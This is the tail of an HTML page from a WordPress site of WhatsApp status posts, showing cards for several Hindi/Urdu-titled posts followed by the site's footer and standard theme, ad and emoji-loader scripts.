              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 16:47:35 -->